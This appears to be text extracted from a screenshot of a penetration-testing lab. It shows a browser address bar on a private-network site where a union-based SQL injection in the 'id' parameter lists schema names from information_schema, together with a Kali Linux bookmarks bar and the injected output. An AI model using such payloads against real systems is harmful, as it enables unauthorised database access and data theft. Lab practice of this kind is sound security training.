 Not Secure http://172.16.6.76/products?id=' union select 1,schema_name,3,4,5,6,7 from information_schema.schemata limit 0,1-- -
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Savorith Login
PREMIUM COLLECTION
information_schema